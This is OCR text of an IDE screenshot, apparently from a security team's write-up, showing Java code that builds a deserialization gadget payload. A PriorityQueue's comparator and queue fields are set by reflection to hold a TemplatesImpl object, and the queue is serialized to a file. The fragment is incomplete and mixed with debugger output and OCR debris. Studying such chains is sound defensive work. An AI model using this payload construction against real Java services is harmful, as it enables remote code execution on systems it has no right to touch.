 222 PriorityQueue queue = new PriorityQueue( initialCapacity: 2);//使用指定的初始容量創建一個 PriorityQueue，並根據其自然順序對元
223 queue.add(1);//添加數字1插入此優先級隊列
224 // queue.add(1);//添加數字1插入此優先級隊列
1次
225
226 Field field2=queue.getClass().getDeclaredField( name: "comparator");//获取PriorityQueue的comparator字段
227 field2.setAccessible(true);
228 field2.set(queue,comparator);//設置queue的comparator字段值為comparator
229
230 Field field3=queue.getClass().getDeclaredField( name: "queue");//獲取queue的queue字段
231 field3.setAccessible(true);
232 field3.set(queue,new Object[]{templatesImpl,7});//設置queue的queue字段內容Object數組，內容為templatesImpl
233
234 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "test.out"));
235 outputStream.writeObject(queue);
236 outputStream.close();
Variables
NG
queue = {PriorityQueue@661} size = 1
yloads)
0 = {TemplatesImpl@670}
field3.root = {Field@791} "private transient java.lang.Object[] java.util.PriorityQueue.queue"
args = {String[0]@664} []
雁行安全团队